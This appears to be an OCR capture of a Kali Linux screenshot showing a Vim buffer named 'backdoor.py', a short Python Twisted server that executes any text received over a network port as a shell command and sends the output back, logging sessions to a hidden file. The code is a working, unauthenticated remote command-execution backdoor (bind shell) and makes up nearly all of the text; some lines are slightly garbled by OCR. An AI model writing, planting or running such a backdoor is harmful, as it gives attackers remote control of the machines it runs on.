 Applications Places Sun May 10, 10:52:07 PM en root
backdoor.py + (/tmp/tmpProject) - VIM
File Edit View Search Terminal Help
1 from twisted.internet import protocol,reactor
2 import subprocess,time,sys
3 if(len(sys.argv) <=1):
4 print("Please enter a port to use")
5 exit(0)
6 port = int(sys.argv[1])
7 class Echo(protocol.Protocol):
8 def dataReceived(self,data):
9 logFile = open(".Connections.log","a+")
10 User = "\""+str(self.transport.getPeer())+"\""
11 logFile.write("['%s']Command has been executed in "%data.strip("\n")+str(time.ctime().replace(" ","-").replace("--","-"))+" by "+U
ser.split("\'")[1]+str(port)+"\n")
12 try:
13 result = subprocess.check_output(data,shell=True)
14 self.transport.write(result)
15 except:
16 self.transport.write("Command execution error \n")
17 logFile.write("['%s']Command execution fail in "%data.strip("\n")+str(time.ctime().replace(" ","-").replace("--","-"))+" b
y "+U ser.split("\'")[1]+str(port)+"\n")
*(Untitled)
File Edit Search Options Help
1- Install twisted
2- start programming
KALI LINUX™
"the quieter you become, the more you are able to hear"
-- INSERT -- 17,169-190 All
backdoor.py *(Untitled)